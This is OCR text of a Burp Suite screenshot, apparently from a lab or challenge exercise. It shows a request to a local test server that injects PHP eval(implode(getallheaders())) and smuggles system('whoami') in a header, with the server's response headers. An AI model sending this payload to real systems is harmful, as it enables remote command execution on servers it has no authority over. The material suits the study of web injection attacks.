 Burp Suite Professional v2.1.04 - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://192.168.43.10 ?
Request
Raw Params Headers Hex
GET /haah.php?exp=eval(implode(getallheaders())); HTTP/1.1
Host: 192.168.43.10
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
11: system('whoami');//
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 07 Dec 2020 13:54:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 23